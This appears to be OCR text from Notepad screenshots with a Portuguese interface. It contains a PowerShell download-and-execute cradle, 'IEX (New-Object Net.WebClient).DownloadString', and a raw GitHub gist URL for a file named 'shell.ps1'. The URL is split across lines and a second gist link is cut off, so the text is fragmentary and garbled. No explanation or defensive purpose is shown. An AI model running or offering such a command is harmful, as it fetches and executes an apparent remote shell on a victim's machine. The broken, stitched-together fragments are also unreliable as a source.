 https://gist.githubusercontent.com/Al0nnso/be81af6b0ce8eea521
*Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
IEX (New-Object Net.WebClient).DownloadString(' ');
*Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw/8646b038b
61ed8874ba92536e/shell.ps1